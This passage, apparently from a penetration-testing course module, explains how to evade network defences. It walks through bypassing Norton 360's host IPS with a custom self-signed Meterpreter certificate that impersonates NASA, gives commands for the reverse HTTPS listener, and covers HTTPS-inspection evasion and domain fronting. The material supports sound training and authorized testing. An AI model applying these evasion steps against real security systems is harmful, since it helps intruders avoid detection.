
Figure 14: Packet details of Cobalt Strike traffic
They observed a single extraneous space following the HTTP Protocol specifier. Based on this, they published a rule designed to detect the use of Cobalt Strike in use on a network.
Since IPS and IDS sensors usually match a unique pattern, the simplest way to bypass signature detection is to change our tool’s traffic pattern. Most major frameworks, like Meterpreter, Empire, and Covenant allow varying degrees of custom configuration options. We can manipulate these options in various ways to bypass IDS/IPS signatures.
In the next section, we'll demonstrate this as we bypass the Norton 360 host-based IPS system.
27.3.1. Case Study: Bypassing Norton HIPS with Custom Certificates
A Host-based IPS (HIPS) is an IPS that is often integrated into an endpoint software security suite. This type of system has full access to the host's network traffic and as with a traditional IPS, can block traffic based on signatures.
In this case study, we will demonstrate a bypass for the Norton HIPS that is bundled with Norton 360 and the Symantec Endpoint Protection enterprise solution.
Although this product can detect and block standard Meterpreter sessions, it is signature-based, which means we can bypass it with simple network traffic modifications.
Specifically, this product detects the standard Meterpreter HTTPS certificate. Certificates are used to ensure (or certify) the identity of a domain. They are also used to encrypt network traffic through a variety of cryptographic mechanisms. Normally, certificates are issued by trusted authorities called Certificate Authorities (CA), which are well-known. For example, the CA trusted root certificates are pre-installed on most operating systems, which streamlines validation.
Let's dig into our case study by first installing Norton IPS on the Windows 10 client. The installer (N360-ESD-22.20.4.57-EN.exe) is on the offsec user's desktop. We'll simply double-click the executable, click Install, and optionally deselect the Norton Community option since the VM is not Internet-connected.

Figure 15: Installing Norton 360
Following this, we'll simply close the presented registration window.
To simulate an attack, we'll set up a reverse HTTPS Meterpreter multi/handler listener on our Kali machine. Next, we'll connect to the reverse shell from our browser. It's important that we use our browser to connect for this case study because our focus is on the certificate that is generated and not the Meterpreter traffic itself.
This connection is blocked immediately, and Norton 360 generates a popup on the Windows 10 desktop flagging the Meterpreter Reverse HTTPS session.

Figure 16: Norton alert: Meterpreter Reverse HTTPS
Clicking View Details reveals further information, including our Kali attack machine's IP and port, the local IP and port (referred to as Destination Address), the date and time of the connection, and a description of the alert.

Figure 17: Norton alert details
Since the alert refers to an HTTPS signature, let's take a moment to view the offending signature. To do this, we must first stop the IPS functionality within Norton 360.
This setting is available in the Security tab under the Advanced section.

Figure 18: Norton Security -> Advanced
From here, we'll switch off Intrusion Prevention.

Figure 19: Norton Switch Off IPS
With intrusion prevention switched off, we'll connect to our listener again from the Windows 10 browser. The browser presents a certificate error because Meterpreter is using a self-signed certificate, which means it wasn't certified by a trusted CA.
Let's view that certificate.

Figure 20: Random meterpreter certificate
Next, we'll restart the Meterpreter listener on our Kali machine and connect again. This will throw the certificate error again. However, the certificate has changed:

Figure 21: Random meterpreter certificate
Notice that every detail of the certificate has changed. Meterpreter randomizes this certificate to evade signature detection.
However, if we were to re-enable Norton's IPS feature, this certificate would flag as well. Since we don't understand exactly why this is flagging, we can begin with two safe assumptions. Norton may be flagging this because it's a self-signed certificate. If this were the case, we could use a real SSL certificate, which requires owning the domain — this is ideal if we control a safe domain. To do this, we would obtain a signed, valid certificate, perhaps from a service provider like Let's Encrypt, which provides free three-month certificates.
We need to consider that self-signed certificates are somewhat common for non-malicious use though. Therefore, at this point, it is unlikely that this is the cause of our problem. It's more likely that Norton contains signatures for the data present in Meterpreter's randomized certificates. We will proceed with this assumption and create our own self-signed certificate, customizing some of its fields to bypass those signatures. There are several approaches we could consider.
One approach is to generate a self-signed certificate that matches a given domain with Metasploit's impersonate_ssl auxiliary module. This module will create a self-signed certificate whose metadata matches the site we are trying to impersonate.
Another option is to manually create a self-signed certificate with openssl, which allows us full control over the certificate details. We don't need to own a domain for this approach but if the certificate is passing through HTTPS inspection (which is covered later in this module), the traffic might flag because of an untrusted certificate.
However, despite the drawback of potential HTTP inspection flagging our traffic, we'll try this approach and generate a new self-signed certificate and private key that appears to be from NASA. We'll use several openssl options as shown in Listing 5:
- req: Create a self-signed certificate.
- -new: Generate a new certificate.
- -x509: Output a self-signed certificate instead of a certificate request.
- -nodes: Do not encrypt private keys.
- -out cert.crt: Output file for the certificate.
- -keyout priv.key: Output file for the private key.
Let's put these options together and run the command.
kali@kali:~$ openssl req -new -x509 -nodes -out cert.crt -keyout priv.key
Generating a RSA private key
...
writing new private key to 'priv.key'
...
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:TX
Locality Name (eg, city) []:Houston
Organization Name (eg, company) [Internet Widgits Pty Ltd]:NASA
Organizational Unit Name (eg, section) []:JSC
Common Name (e.g. server FQDN or YOUR name) []:nasa.gov
Email Address []:info@nasa.gov
Listing 5 - Generating self signed certificate
To use this certificate and key with Metasploit, we must create a .pem file by simply concatenating the key and certificate with cat.
Listing 6 - Combining certificate with private key
We also must change the CipherString in the /etc/ssl/openssl.cnf config file or our reverse HTTPS shell will not work properly, as discussed here.
First, we will locate this line in the config file:
Listing 7 - openssl.cnf settings - old
We will remove the "@SECLEVEL=2" string, as the SECLEVEL option limits the usable hash and cipher functions in an SSL or TLS connection. We'll set this to "DEFAULT", which allows all.
The new configuration should be set according to the listing below.
Listing 8 - openssl.cnf settings - new
Finally, we'll configure Metasploit to use our newly created certificate through the HandlerSSLCert option, which we'll set to the path of our nasa.pem file. Once this is set, we'll restart our listener.
msf5 exploit(multi/handler) > set HandlerSSLCert /home/kali/self_cert/nasa.pem
handlersslcert => /home/kali/self_cert/nasa.pem

msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:4443
Listing 9 - Configuring HandlerSSLCert for Meterpreter
Let's re-enable Norton's host-based IPS, reload the web page, and view the certificate in our browser:

Figure 22: Our self-signed certificate as seen on the victim
Although the browser still complains about the self-signed certificate, our newly created "NASA" certificate bypassed Norton's IPS. This confirms that Norton was, in fact, flagging Meterpreter's "randomized" certificate field data.
In a real-world engagement, we might consider using more sensibly customized field data, but regardless of the actual field data, we can use simple changes like this to bypass some IPS software.
This example highlights the shortcomings of signature-based IPS sensors.
Exercises
- Repeat the previous steps to bypass Norton's HIPS sensor.
- Use the impersonate_ssl module in Metasploit to bypass Norton HIPS.
- Norton doesn't block Empire's default HTTPS shell. Why is this? Consider the steps we took in this section to determine the reason.
- If you own a domain, obtain a valid SSL certificate from Let's Encrypt's free service.
27.4. Full Packet Capture Devices
In this section, we'll briefly discuss full packet capture devices. These devices do not typically sit in line with network traffic, but rather on a network tap, which will capture the traffic. These devices are typically used during post-incident forensic investigations.
Caution
RSA's Netwitness is a common enterprise-level full packet capture system and Moloch is an alternative free open source alternative.
These devices can also be used for deep packet inspection and protocol analysis of the traffic and can generate rich, searchable metadata. Experienced users can use this data to detect malicious traffic.
From a penetration testing perspective, our goal is not to evade such systems but to rather lower our profile as much as possible to evade detection, using the tactics we discussed in the proxy and DNS filter evasion sections. In addition, before using any tool or framework, we should view our traffic in a test lab with a tool like Wireshark to determine if the tool is generating realistic-looking traffic.
Since these solutions typically log geolocation data, we should also consider this as part of our bypass strategy, especially the perceived location of our C2 server. For example, if we know that our target only typically transacts with US-based sites, geographically different destinations may raise suspicion.
27.5. HTTPS Inspection
The last defense system we will discuss is HTTPS inspection, in which the traffic is decrypted and unpacked, inspected and then repacked, and encrypted again. This is essentially a man-in-the-middle.
From an architectural standpoint, this is often done at the Internet Edge zone as shown in Figure 23. Because decrypting and re-encrypting traffic is very expensive and complex, most environments perform this process on a dedicated device.

Figure 23: HTTPS inspection points
In this scenario, client machines trust the inspection device's certificate since it is often signed by the organization's certificate authority, allowing the device to impersonate the client.
There is no easy way to bypass HTTPS inspection devices. If we are using HTTPS, we must simply assume that our traffic will be inspected and try to keep a low profile. One way to do this is to abort a payload if we suspect that it is being inspected. We can do this with TLS Certificate Pinning in Meterpreter. Using this technique, we can specify the certificate that will be trusted. Meterpreter will then compare the hash of the certificates and if there is a mismatch, it will terminate itself. This can be controlled by setting the StagerVerifySSLCert option to "true" and configuring HandlerSSLCert with the certificate we trust and want to use.
We can also try to categorize the target domain of our traffic to reduce the likelihood of inspection. Some categories, like "banking", are usually not subject to inspection because of privacy concerns. If we can categorize our domain to an accepted category, we may be able to bypass HTTPS inspection and, by extension, bypass other detection systems as well since our traffic is encrypted.
So far in this module, we have discussed various defensive devices and demonstrated various generic bypasses. In the next sections, we will discuss various techniques that can be used bypass multiple systems all at once.
27.6. Domain Fronting
As we have already discussed, penetration testers almost always deal with egress traffic filtering. In this section, we will discuss a bypass technique called domain fronting, which was originally designed to circumvent Internet censorship systems.
Caution
The origins of this technique date back to 2012, when it was first used to specifically bypass egress filters. Since then, it has become very popular and has been adopted by malware authors (APT29) and many well-known penetration testing tools like Meterpreter, Empire, and Covenant.
At a very high level, this technique leverages the fact that large Content Delivery Networks (CDN) can be difficult to block or filter on a granular basis. Depending on the feature set supported by a CDN provider, domain fronting allows us to fetch arbitrary website content from a CDN, even though the initial TLS session is targeting a different domain. This is possible as the TLS and the HTTP session are handled independently. For example, we can initiate the TLS session to www.example1.com and then get the contents of www.example2.com.
To understand why this is possible, let's discuss the foundational concepts, beginning with HTTP request Host headers.
In the traditional website architecture, a client makes a content request directly to a webserver, as shown in Figure 24. Furthermore, each server hosts only a single website.
